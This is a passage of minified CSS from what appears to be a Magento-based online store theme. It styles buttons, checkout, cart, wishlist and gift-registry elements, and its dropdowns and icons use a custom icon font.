.action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit.disabled,.gift-summary .action-edit[disabled],fieldset[disabled] .gift-summary .action-edit,.gift-summary .action-delete.disabled,.gift-summary .action-delete[disabled],fieldset[disabled] .gift-summary .action-delete,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift,.gift-wrapping-title .action-remove.disabled,.gift-wrapping-title .action-remove[disabled],fieldset[disabled] .gift-wrapping-title .action-remove,.wishlist.split.button>.action.disabled,.wishlist.split.button>.action[disabled],fieldset[disabled] .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.paypal-review-discount .action.check.disabled,.paypal-review-discount .action.check[disabled],fieldset[disabled] .paypal-review-discount .action.check,.cart-discount .action.check.disabled,.cart-discount .action.check[disabled],fieldset[disabled] .cart-discount .action.check,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.bundle-options-container .action.back:active,.bundle-options-container .action.back:not(:focus),.block.related .action.select:active,.block.related .action.select:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.gift-summary .action-edit:active,.gift-summary .action-edit:not(:focus),.gift-summary .action-delete:active,.gift-summary .action-delete:not(:focus),.action-gift:active,.action-gift:not(:focus),.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:not(:focus),.wishlist.split.button>.action:active,.wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:not(:focus),.cart-discount .action.check:active,.cart-discount .action.check:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.abs-revert-to-action-secondary,.paypal-review .block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:focus,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:focus,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:focus,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review-discount .actions-toolbar .action.primary:focus,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:focus,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:focus,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:focus,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.cancel:hover,.block-compare .action.primary:hover,.cart-summary .block .actions-toolbar>.primary .action.primary:hover,.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review-discount .actions-toolbar .action.primary:hover,.paypal-review-discount .actions-toolbar .action.cancel:hover,.cart-discount .actions-toolbar .action.primary:hover,.cart-discount .actions-toolbar .action.cancel:hover,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-revert-secondary-size,.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.minicart-items .product-item-details .product .options.list dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.minicart-items .product-item-details .product .options.list dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.minicart-items .product-item-details .product .options.list dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.box-tocart .action.instant-purchase{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{border-bottom:1px solid #e8e8e8;font-size:1.8rem;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'UpPlay_icomoon';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'UpPlay_icomoon';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-dropdown-simple ul.items,.giftregisty-dropdown ul.items,.wishlist-dropdown ul.items{padding:6px 0}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.box-tocart .input-text.qty,.account .data.table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .col.qty .control.qty .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:54px}.abs-margin-for-blocks-and-widgets,.block,.customer-review .product-details,.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .product-items .action.delete,.sidebar .block-compare .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .product-items .action.delete>span,.sidebar .block-compare .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .product-items .action.delete:before,.sidebar .block-compare .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#757575;content:'\e616';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .product-items .action.delete:hover:before,.sidebar .block-compare .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before,.sidebar .product-items .action.delete:active:before,.sidebar .block-compare .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#999}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.abs-like-link{color:#1979c3;text-decoration:none;cursor:pointer}.abs-like-link:visited{color:#1979c3;text-decoration:none}.abs-like-link:hover{color:#006bb4;text-decoration:underline}.abs-like-link:active{color:#ff5501;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:normal;margin-left:73%;position:absolute;top:34px;width:auto}.abs-add-fields .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:70%}.abs-add-fields .fieldset .actions-toolbar>.secondary,.form-giftregistry-share .fieldset .actions-toolbar>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,.form-add-invitations .fieldset .actions-toolbar>.secondary,.form-create-return .fieldset .actions-toolbar>.secondary,.form.send.friend .fieldset .actions-toolbar>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,.form-create-return .fieldset .actions-toolbar>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.payment-method .field-to-pay._hidden,.payment-method .fieldset .field.number .credit-card-types .item._hidden,.opc-wrapper .form-discount .field .label,.bundle-options-container .block-bundle-summary .product-image-container,.bundle-options-container .block-bundle-summary .product.name,.bundle-options-container .block-bundle-summary .stock,.product-item-actions .actions-secondary>.action span,.special-price .price-label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.block.related .field.choice .label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname>.label,.field.street .field .label,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.form-add-invitations .fields .label,.filter-options-content .filter-count-label,.table-comparison .wishlist.split.button>.action.split span,.product-items .wishlist.split.button>.action.split span,.page-multiple-wishlist .page-title-wrapper .page-title,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label,.block.newsletter .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.payment-method .checkout-payment-method .payments .legend,.payment-method .fieldset.payment-mercadopago .legend,.minicart-items .product.options .toggle>span,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after,.payment-method .checkout-payment-method .payments .legend:before,.payment-method .checkout-payment-method .payments .legend:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:before,.toolbar:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .product .options.list:before,.minicart-items .product-item-details .product .options.list:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:before,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:before,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:before,.table-order-items .gift-wrapping .content:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.form-create-return .actions-toolbar:before,.form-create-return .actions-toolbar:after,.header.content:before,.header.content:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:before,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:before,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:before,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:before,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:before,.form.send.friend .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after,.payment-method .checkout-payment-method .payments .legend:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .product .options.list:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.form-create-return .actions-toolbar:after,.header.content:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.block-event .slider-panel .slider .item .action.show,.sidebar .block-addbysku .fieldset .fields .field.sku,.form.search.advanced .fields.range .field.date .control,.field .control._with-tooltip,.form-giftregistry-edit .field.date .control{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-methods-shipping-title{font-weight:600;font-size:1.6rem;margin-bottom:15px}.abs-actions-addto,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-item-actions .actions-secondary>.action,.product-social-links .action.tocompare,.wishlist.split.button>.action.split,.product-social-links .action.mailto.friend,.product-social-links .action.towishlist,.block-bundle-summary .action.towishlist,.product-item .action.towishlist,.table-comparison .action.towishlist{color:#666;font-weight:600;letter-spacing:.05em;text-transform:uppercase;display:inline-block;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;font-family:'UpPlay_icomoon';margin:-2px 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-item-actions .actions-secondary>.action:hover,.product-social-links .action.tocompare:hover,.wishlist.split.button>.action.split:hover,.product-social-links .action.mailto.friend:hover,.product-social-links .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-item .action.towishlist:hover,.table-comparison .action.towishlist:hover{color:#333;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{width:18px}.abs-box-tocart,.bundle-options-container .block-bundle-summary .box-tocart,.box-tocart{margin:0 0 30px}.abs-toggling-title,.abs-cart-block>.title,.minicart-items .product .toggle,.abs-discount-block .block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;position:relative;padding:10px 40px 10px 15px;display:block;text-decoration:none}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{position:absolute;right:20px;top:10px}.abs-toggling-title>span,.abs-cart-block>.title>span,.minicart-items 